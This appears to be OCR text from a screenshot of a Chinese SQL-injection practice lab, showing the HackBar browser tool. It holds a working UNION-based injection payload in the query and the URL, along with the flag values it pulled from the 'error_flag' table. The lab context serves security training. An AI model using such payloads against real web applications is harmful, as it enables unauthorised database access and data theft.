 Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
数据库查询语句：
select *from user where id=1 and 1=2 union select 1,group_concat(id),group_concat(flag) from error_flag
查询结果:
Your Login name:1,2,3,4
Your Password:zKaQ-Nf,zKaQ-BJY,zKaQ-XiaoFang,zKaq-98K
Copyright @ 2019 by 聂风
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://inject2b.lab.aqlab.cn/Pass-01/index.php?id=1 and 1=2 union select 1,group_concat(id),group_concat(flag) from error_flag